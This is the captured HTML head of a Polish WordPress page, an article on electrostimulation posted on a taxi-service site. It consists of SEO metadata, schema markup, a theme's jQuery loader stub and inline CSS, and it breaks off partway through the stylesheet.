

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.19688.pl/na-czym-polega-elektrostymulacja/
body_size: 23983
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.19688.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.19688.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Na czym polega elektrostymulacja? - najtańsze taxi w Olsztynie - numer</title>
	<link rel="canonical" href="https://www.19688.pl/na-czym-polega-elektrostymulacja/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na czym polega elektrostymulacja? - najtańsze taxi w Olsztynie - numer" />
	<meta property="og:description" content="Elektrostymulacja to zabieg, który wykonuje się przy użyciu specjalnego urządzenia na fotelu zabiegowym lub kosmetycznym. Od aparatu tego doprowadza się elektrody do ciała pacjenta i mocuje się je w odpowiednich miejscach przy zastosowaniu opasek zapinanych na rzepy a następnie podłącza się do nich kable. Miejsca w których są podłączone elektrody są zdezynfekowane, a na elektrody [&hellip;]" />
	<meta property="og:url" content="https://www.19688.pl/na-czym-polega-elektrostymulacja/" />
	<meta property="og:site_name" content="najtańsze taxi w Olsztynie - numer" />
	<meta property="article:published_time" content="2017-04-10T08:10:52+00:00" />
	<meta property="article:modified_time" content="2019-04-10T08:19:11+00:00" />
	<meta property="og:image" content="https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="999" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="19688.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#article","isPartOf":{"@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/"},"author":{"name":"19688.pl","@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c"},"headline":"Na czym polega elektrostymulacja?","datePublished":"2017-04-10T08:10:52+00:00","dateModified":"2019-04-10T08:19:11+00:00","mainEntityOfPage":{"@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/"},"wordCount":190,"image":{"@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg","articleSection":["Inne"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/","url":"https://www.19688.pl/na-czym-polega-elektrostymulacja/","name":"Na czym polega elektrostymulacja? - najtańsze taxi w Olsztynie - numer","isPartOf":{"@id":"https://www.19688.pl/#website"},"primaryImageOfPage":{"@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#primaryimage"},"image":{"@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg","datePublished":"2017-04-10T08:10:52+00:00","dateModified":"2019-04-10T08:19:11+00:00","author":{"@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c"},"breadcrumb":{"@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.19688.pl/na-czym-polega-elektrostymulacja/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#primaryimage","url":"https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg","contentUrl":"https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg","width":1280,"height":999,"caption":"Pexels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.19688.pl/na-czym-polega-elektrostymulacja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.19688.pl/"},{"@type":"ListItem","position":2,"name":"Na czym polega elektrostymulacja?"}]},{"@type":"WebSite","@id":"https://www.19688.pl/#website","url":"https://www.19688.pl/","name":"najtańsze taxi w Olsztynie - numer","description":"bis radio taxi Olsztyn - tanie taksówki maxi green","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.19688.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c","name":"19688.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"19688.pl"},"url":"https://www.19688.pl/author/19688-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z wpisami" href="https://www.19688.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z komentarzami" href="https://www.19688.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.19688.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.19688.pl%2Fna-czym-polega-elektrostymulacja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.19688.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.19688.pl%2Fna-czym-polega-elektrostymulacja%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.19688.pl/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post 